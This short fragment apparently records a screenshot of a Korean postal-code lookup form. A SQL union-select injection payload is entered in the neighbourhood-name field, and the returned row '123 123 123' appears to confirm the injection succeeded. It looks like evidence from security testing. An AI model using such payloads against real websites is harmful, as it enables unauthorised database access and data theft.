 동 이름 입력 영등포동1%'UNION SELECT 123,'123','123' FROM DUAL--
우편번호 동
123 123 123